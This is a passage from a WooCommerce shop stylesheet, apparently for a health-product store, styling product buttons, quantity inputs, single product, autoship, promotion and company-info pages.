  box-shadow: 0 0 0 2px #e94e0f inset;
  color: #e94e0f;
  background-color: transparent;
}

.woocommerce .button:hover,
.woocommerce .button:focus,
.woocommerce .products .product .button:hover,
.woocommerce .products .product .button:focus {
  color: #fff;
  background-color: #e94e0f;
}

.wetalityInfo {
  font-size: 14px;
  margin-bottom: 8px;
  line-height: 15px !important;
  color: gray;
}

span.price,
.entry-summary p.price {
  display: inline !important;
}

b.incl-exlc {
  font-size: 15px;
  /*vertical-align: middle;*/
  color: #444444;
}

.incl-excl-info {
  display: inline;
  position: relative;
  font-size: 18px;
}

/* Quantity */

.woocommerce .quantity {
  padding: 2px !important;
  margin: 0 auto;
}

div#quantity {
  display: table;
}

.quantity {
  position: relative;
  margin-right: 0px;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity input {
  z-index: 99;
  position: relative;
  margin-top: 6px;
  height: 20px;
  text-align: center;
  float: left;
  padding: 0px;
  display: block;
  border: 0px;
  font-size: 17px;
  font-weight: 600;
  box-shadow: none;
  background: transparent;
  margin-bottom: 6px;
  margin: 6px 3px;
  line-height: normal;
}

td.product-quantity .quantity input {
  margin-left: 2px;
  margin-top: 10px;
}

.quantity input:focus {
  outline: 0;
}

.quantity-button {
  position: relative;
  float: left;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: hsla(0, 0%, 20%, 1);
  text-align: center;
  font-size: 35px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  border: 2px solid #e47346;
  border-radius: 3px;
  line-height: 25px;
}

.quantity-button.quantity-up {
  font-size: 25px;
  line-height: 28px;
}

.quantity-button.quantity-up:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.quantity-button.quantity-down:hover {
  opacity: 0.9;
  color: black;
  position: relative;
}

.input-bigcircle {
  height: 35px;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: 0px;
  left: 0;
  right: 0;
  padding: 10px;
  display: inline-block;
}

a.button.add_to_cart_button {
  margin: 10px auto !important;
  font-size: 12px;
}

.woocommerce .quantity input.qty {
  width: 40px;
}

.woocommerce .products .product.outofstock a.button {
  font-size: 12px;
}

.woocommerce .products .product .button.smartship-btn {
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #6f2d12;
  background-color: #ffedb9;
}

.woocommerce .products .product .button.smartship-btn:hover,
.woocommerce .products .product .button.smartship-btn:focus {
  background-color: #ffc107;
}

/* Neckwarmer thumbnail style */
ol.flex-control-nav.flex-control-thumbs li {
  border: 1px solid #6d6d7652;
  width: 17% !important;
  margin-right: 0 auto;
  border-radius: 3px;
  margin: 0px 7px !important;
}

/* for shop popup */

#close_cross {
  top: 5px !important;
  right: 5px !important;
}

#itro_popup {
  margin-top: 100px !important;
}

/* span for cosmetic product text on shop page and single product page */
span.cosmetic-product {
  display: block;
  margin-top: 3px;
  font-size: 13px;
}

body.single span.cosmetic-product {
  font-size: 15px;
}

/*** Promotion offers section on the bottom of shop page ***/

section#shop-promo-section {
  padding: 0 0 50px;
}

a.linkPormotional {
  background-color: #007bff;
  color: #fff;
  line-height: 2.35;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 25px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

a.linkPormotional:hover {
  color: #fff;
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  background-color: #007bff9c;
}

.single-product div.product .product_meta {
  display: none;
}

form.jgtb-add-to-subscription {
  display: flex;
}
.add_to_smartship_btn {
  box-shadow: 0 0 0 2px #ffc107 inset !important;
  color: #6f2d12 !important;
  background-color: #ffedb9 !important;
  font-size: 12px !important;
  margin: 10px 5px 0px !important;
  width: 100% !important;
}

.sold-out-btn {
  margin: 10px 5px 0px !important;
  font-size: 12px !important;
}

a.button.product_type_simple.sold-out-btn {
  background: #e0e0e0 !important;
  color: #232220 !important;
  box-shadow: 0 0 0 2px #232220 inset !important;
}
/*------------------------------------------*/
/*       Offers page
/*------------------------------------------*/

#offers-shop-section {
  margin-top: 70px;
  padding-bottom: 60px;
}

h2.show-shop-vat-info {
  text-align: center;
  font-size: 30px;
  margin-bottom: 40px;
}

/*------------------------------------------*/
/*       Single Product Page
/*------------------------------------------*/

body.single #content {
  max-width: 1140px;
  margin: 150px auto 50px;
}

body.single section.l-section.for_shop {
  padding-top: 140px !important;
}

.woocommerce div.product .images img {
  /*z-index: 999;*/
  position: relative;
}

.woocommerce .woocommerce-product-rating span.count {
  position: relative;
  margin: 0 4px;
  vertical-align: top;
}

span.tagged_as {
  display: none;
}

.single-c {
  height: 430px;
  width: 430px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  margin: 0px auto;
  top: -5px;
  padding: 20px;
  display: inline-block;
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(250, 248, 245, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(250, 248, 245, 1)),
    color-stop(45%, rgba(250, 248, 245, 1)),
    color-stop(67%, rgba(237, 228, 220, 1)),
    color-stop(100%, rgba(226, 209, 195, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(250, 248, 245, 1) 0%,
    rgba(250, 248, 245, 1) 45%,
    rgba(237, 228, 220, 1) 67%,
    rgba(226, 209, 195, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#faf8f5', endColorstr='#e2d1c3', GradientType=1);
}

.single-smallc {
  width: 390px;
  height: 390px;
  background: #424242;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 20px;
  background: rgba(242, 198, 167, 1);
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0px,
    center center,
    100%,
    color-stop(0%, rgba(242, 198, 167, 1)),
    color-stop(40%, rgba(255, 255, 255, 1)),
    color-stop(100%, rgba(108, 107, 106, 1))
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  background: radial-gradient(
    ellipse at center,
    rgba(242, 198, 167, 1) 0%,
    rgba(255, 255, 255, 1) 40%,
    rgba(108, 107, 106, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2c6a7', endColorstr='#6c6b6a', GradientType=1);
}

.single-smallerc {
  width: 350px;
  height: 350px;
  background: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 18px;
  -moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.56);
}

figure.woocommerce-product-gallery__wrapper:hover .single-c {
  box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -moz-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  -webkit-box-shadow: -1px 1px 12px rgba(0, 0, 0, 0.34901960784313724);
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(160, 195, 99, 1)),
    color-stop(68%, rgba(112, 160, 71, 1)),
    color-stop(100%, rgba(69, 126, 45, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(160, 195, 99, 1) 31%,
    rgba(112, 160, 71, 1) 68%,
    rgba(69, 126, 45, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#457e2d', GradientType=1);
}

figure.woocommerce-product-gallery__wrapper:hover .single-smallc {
  background: rgba(180, 210, 111, 1);
  background: -moz-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right bottom,
    color-stop(0%, rgba(180, 210, 111, 1)),
    color-stop(31%, rgba(119, 142, 76, 1)),
    color-stop(68%, rgba(92, 122, 61, 1)),
    color-stop(100%, rgba(74, 123, 48, 1))
  );
  background: -webkit-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -o-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: -ms-linear-gradient(
    -45deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  background: linear-gradient(
    135deg,
    rgba(180, 210, 111, 1) 0%,
    rgba(119, 142, 76, 1) 31%,
    rgba(92, 122, 61, 1) 68%,
    rgba(74, 123, 48, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b4d26f', endColorstr='#4a7b30', GradientType=1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d5e6ac', endColorstr='#4d7b32', GradientType=1);
}

.woocommerce div.product .images img:hover {
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

span.subtitle-attribute {
  margin-bottom: 15px;
  position: relative;
  display: block;
  font-size: 18px;
  font-weight: 400;
}

span.singleRestrict {
  margin-bottom: 23px;
  margin-top: 10px;
  position: relative;
  display: block;
  color: #e94e0f;
  font-weight: 600;
}

body.single button.single_add_to_cart_button.button.alt {
  box-shadow: 0 0 0 2px #e94e0f inset;
  background: #e94e0f;
  color: #fff !important;
  font-size: 12px;
  margin-top: 1px;
}

body.single button.single_add_to_cart_button.button.alt:hover,
body.single button.single_add_to_cart_button.button.alt:focus {
  background-color: #fdfdfd !important;
  color: #e94e0f !important;
}

p.form-submit input#submit:hover {
  background-color: #e94e0f !important;
  color: white !important;
}

.woocommerce div.product .summary {
  padding-left: 35px;
  margin-bottom: 15px;
}

.woocommerce div.product .summary span.woocommerce-Price-amount.amount {
  font-weight: 400;
  color: #666262;
  font-size: 35px;
}

.woocommerce .stock {
  display: none;
}

.woocommerce-product-details__short-description {
  margin-top: 25px;
  margin-bottom: 25px;
}

.woocommerce .comment-respond {
  border: none;
  border-left: 2px solid;
}

p.form-submit input#submit {
  padding: 11px 30px 8px 30px;
  margin: 15px 0 0 0;
  color: #7c7c83;
  -webkit-box-shadow: 2px 2px 2px #0000004a;
  -moz-box-shadow: 2px 2px 2px #0000004a;
  box-shadow: 2px 2px 2px #0000004a;
  text-decoration: none;
  background: rgba(224, 226, 227, 1);
  background: -moz-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(224, 226, 227, 1)),
    color-stop(100%, rgba(245, 245, 245, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(224, 226, 227, 1) 0%,
    rgba(245, 245, 245, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e2e3', endColorstr='#f5f5f5', GradientType=1);
}

textarea#comment {
  -webkit-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  -moz-box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
  box-shadow: inset -4px -5px 21px -1px rgba(0, 0, 0, 0.24);
}

section.related.products {
  border: none;
}

.single-product-desc {
  margin-bottom: 50px;
  position: relative;
  display: inline-block;
}

hr.style-four {
  border: 0;
  height: 1px;
  background-image: linear-gradient(
    to right,
    rgba(0, 0, 0, 0),
    rgb(212, 212, 212),
    rgba(0, 0, 0, 0)
  );
}

.woocommerce .star-rating span:before,
.woocommerce .stars span a:after,
.star-rating:before,
.star-rating span:before {
  color: #e94e0f !important;
}

span.posted_in a {
  color: black;
  font-size: 16px;
}

span.posted_in {
  font-size: 18px;
}

a.woocommerce-review-link {
  color: #e94e0f !important;
}

body.single nav.woocommerce-breadcrumb {
  color: #e94e0f !important;
}

.w-cart-notification {
  display: none !important;
}

body.single .product_cat-membership-single .cart {
  overflow: visible;
}

.pswp__bg {
  background: #efefef;
}
.pswp__caption__center {
  color: #000;
  text-align: center;
}

/* Buttons for Vita Gold Nail and Skin single product page, button for wetality trademark */
.vg-read-more {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  padding: 12px 20px;
  font-size: 13px;
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  margin: 0.375rem;
  border: 0;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
